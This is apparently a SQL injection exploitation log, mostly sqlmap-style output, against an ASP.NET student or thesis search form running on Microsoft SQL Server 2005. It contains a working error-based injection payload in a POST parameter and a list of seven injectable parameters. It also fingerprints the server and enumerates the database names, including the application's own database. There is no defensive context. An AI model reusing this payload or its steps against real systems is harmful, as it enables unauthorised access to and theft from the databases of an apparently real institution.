 Payload: txtStuName=ww&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 3253=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(108)+CHAR(115)+CHAR(113
)+(SELECT (CASE WHEN (3253=3253) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHA
R(107)+CHAR(98)+CHAR(121)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputStart
Date=&inputEndDate=&publish=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[21:50:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[21:50:31] [INFO] fetching database names
[21:50:31] [INFO] the SQL query used returns 5 entries
[21:50:31] [INFO] resumed: ApabiTasi_400_1
[21:50:31] [INFO] resumed: master
[21:50:31] [INFO] resumed: model
[21:50:31] [INFO] resumed: msdb
[21:50:31] [INFO] resumed: tempdb
available databases [5]:
[*] ApabiTasi_400_1
[*] master
[*] model
[*] msdb
[*] tempdb